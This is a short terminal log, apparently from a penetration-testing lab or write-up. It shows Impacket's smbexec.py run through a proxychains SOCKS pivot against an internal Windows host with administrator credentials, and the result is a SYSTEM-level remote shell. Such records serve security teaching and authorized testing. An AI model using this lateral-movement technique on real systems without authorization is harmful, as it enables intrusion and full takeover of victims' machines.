 root@debian1:/opt/impacket# proxychains smbexec.py administrator@192.168.88.11
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
Password:
|S-chain|-<>-127.0.0.1:1337-<><>-192.168.88.11:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
WORKSTATION01
C:\Windows\system32>